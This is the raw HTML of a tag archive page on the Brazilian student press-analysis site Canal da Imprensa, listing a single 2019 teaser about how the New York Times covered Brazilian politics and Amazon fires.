                                        <div class="row-fullwidth jaw-head">
                                                
              
<div class="jaw-header-featured-area jw-fullwidth-on head-preset-ts_1490125461023 post-preset-ts_1490125461023">
		<div class="row jaw-header-featured-area-row">
		<div 
        class="builder-section jaw-container  col-lg-12 col-md-12 col-sm-12 col-xs-12   fullwidth-fw_edge post-preset- space_after jaw-animate-none show-on-all" >
        <div class="row jaw-container-content jw-fixed-sidebar-box">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
            <div class="jaw-mediabg no-pattern jw-paralax-dynamic">
    <div class="background-wrap" >
        

    </div>
</div>

            
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

            <div class="row jw-fw-content" style="padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;">
                <div  class="builder-section  col-lg-12 col-md-12 col-sm-12 col-xs-12   show-on-all  space_after image_caption_toggle-2" >

    
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

    <div class="row">

    <div class="col-lg-12  builder-img">
                        <span id="image-7647"  >   
                                                        </span>
                            
            

    </div>
</div>

</div>
            </div>
        </div>
    </div>
</div>
	</div>
</div>
                                                                      <div class="row main-menu jw-menu-align-justify jaw-fixed-bar jaw-fixed-bar-smart jw-header-style-in-menu jw-use-user-panel-0 jw-menu-style-colored menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 menu-left-preset-ts_1490125461495 jw-fullwidth-on-shrinked user-panel-search-1 user-panel-submit-message-0">
                    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-menu-col">
                      <div class="jw-menu-wrapper">
                        <div class="jaw-user-panel-search jaw-popup-serarch show-on-1"><form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form></div><div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
<nav class="top-bar top-bar-jw jw-menu-bar" role="navigation">
            <section>
                <div id="jaw-menu" class="jaw-menu-bar"><ul class="top-nav menu"><li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2120 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count- jaw-menu-item-"><a  href="https://canaldaimprensa.com.br/"><span class="jaw-menu-href-title">Home</span></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/sobre/"><span class="jaw-menu-href-title">Sobre o Site</span></a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/quem-somos/"><span class="jaw-menu-href-title">Quem Somos</span></a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/"><span class="jaw-menu-href-title">Edições Anteriores</span></a></li>
</ul></div>                <div class="clear"></div>
            </section>
        </nav>
                                </div><!-- END jw-menu-wrapper -->
                        </div>
                    </div>

                                                                    <div class="row mobile-main-menu-bar mobile-menu-preset-ts_1490125461495">
                            <div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo-mobile" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
                            <div class="jw-mobile-menu-wrapper">
                                <div class="jw-mobile-menu-bar ">
                                <div class="jw-open-mobile-menu jw-mobile-close">
                                    <i class="jaw-icon-menu2"></i>
                                </div>
                                                                                                    <div class="jw-open-login jw-mobile-close">
                                        <i class="jaw-icon-user"></i>
                                    </div>
                                                                                                    <div class="jw-mobile-search closed">
                                        <div class="open-search-button">
                                        <i class="jaw-icon-search3"></i>
                                        </div>
                                        <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                                    </div>
                                                                </div>
                            </div>
                        </div>


                        

                                                                                                </div>
                                            <div class="row-fullwidth jaw-bread ">
        <div class="breadcrumbs-wrap">
            <div class="fullwidth-block row">
                <div class="col-lg-12 row-breadcrumbs">            
                    <span class="breadcrumb" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://canaldaimprensa.com.br/" itemprop="url"><span itemprop="title">Home</span></a><a href="#">Tag: new york times</a>                </div>
            </div>    
        </div>                          
    </div>
                                    </div>
                                <!-- Row for main content area -->
                                <div id="main" class="row jw-fixed-sidebar-box"><div id="content" class=" col-lg-8 col-md-8 col-sm-12 col-xs-12  right1_sidebar builder-section archive-content  post post-preset-ts_1490125461023"><div  class="row"> 

            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12   builder-section jw-page-title">
            <h1 >new york times</h1>
        </div>
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  builder-section"><div class="row"><div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  post-preset-ts_1490125461023"> 
<div class="row">
    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-blog-wraper">
        <div class="row jaw_blog jaw_paginated_0 blog_vertical-small jaw-isotope" data-columns="2" itemscope itemtype="http://schema.org/Blog">
                        <article id="post-2827"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-2827 post type-post status-publish format-standard hentry category-analises tag-edicao-179 tag-new-york-times tag-queimadas no-post-thumbnail format- element">
    <div class="box ">
        <div class="image">
                        <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/amazonia-problema-ambiental-ou-politico/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/amazonia-problema-ambiental-ou-politico/" class="post_name">O problema é ambiental ou político?</a>
    </h2>
</header>
<p> 
    O New York Times não hesita em expressar o seu posicionamento em relação à política brasil…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    30 de setembro de 2019                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/thamires-mattos/" ><i class="jaw-icon-author"></i>Thamires Mattos</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="2827" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>154  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
                    </div>
    </div>
</div>
</div></div></div>  
</div>



</div><!-- End Content row -->
</div><!-- End Main row -->
<div class="clear"></div>
<footer id="footer" class="jaw-footer row">
      <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  copyright-preset-ts_1490125461023 jw-center-elements-on">
      <div class="row jaw-footer-sidebars jw-fullwidth-on">
    <div class="sidebar footer-sidebar sidebars-preset-ts_1490125462719 bar_type_1  col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
        <article id="text-4" class="widget widget_text">			<div class="textwidget">Copyright © 2019 Unasp Engenheiro Coelho</div>
		</article>    </div>
    </div>
            </div>
</footer>
</div>
<!-- End the template box -->
</div>
<!-- Container End -->
<!-- Custom Script in Footer -->
<script>
  (function(){
        //your code
    })();</script>

    </div>
    
